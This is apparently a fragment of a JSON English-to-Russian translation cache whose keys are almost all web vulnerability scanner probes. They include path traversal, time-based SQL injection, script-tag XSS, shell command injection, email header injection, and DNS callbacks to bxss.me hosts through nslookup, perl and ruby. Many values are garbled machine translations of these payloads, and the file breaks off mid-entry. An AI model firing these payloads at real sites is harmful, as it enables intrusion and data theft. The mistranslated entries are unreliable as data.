.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0418\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0438\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u041e\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo disken$()\\ dsxgwt\\nz^xyu||a #' &echo disken$()\\ dsxgwt\\nz^xyu||a #|\" &echo disken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). \u0445\u0440(105).\u0445\u0440(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&\u0441\u043e\u043d(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). \u0445\u0440(116).\u0445\u0440(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043f\u0430\u0442\u044c(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043f\u0430\u0442\u044c(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f'\u0441\u043e\u043a\u0435\u0442'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b2+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b3+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0418\u041b\u0418 545=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 545 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0418\u041b\u0418 240=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 240 \u0418\u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0418\u041b\u0418 806=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 806 \u0418\u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0418\u041b\u0418 \u200b\u200b431=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 431 \u0418\u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0418\u041b\u0418 604=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 604 \u0418\u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0418\u041b\u0418 231=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 231 \u0418\u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt 